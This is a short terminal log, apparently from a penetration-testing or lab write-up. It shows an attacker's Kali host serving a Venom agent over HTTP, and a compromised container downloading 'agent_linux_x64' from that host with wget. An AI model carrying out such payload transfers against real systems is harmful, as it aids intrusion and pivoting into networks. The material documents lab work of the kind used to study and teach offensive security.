 root@kali: /home/zh/Desktop/Venom
┌──(root💀kali)-[/home/zh/Desktop/Venom]
└─# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.0.2.5 - - [24/Apr/2022 12:03:10] "GET /agent_linux_x64 HTTP/1.1" 200 -
root@kali: /home/zh
/app # wget 10.0.2.15/agent_linux_x64
Connecting to 10.0.2.15 (10.0.2.15:80)
agent_linux_x64      100% |*******************************|  3791k  0:00:00 ETA
/app # ls
Dockerfile
agent_linux_x64
main.py
requirements.txt
templates
/app #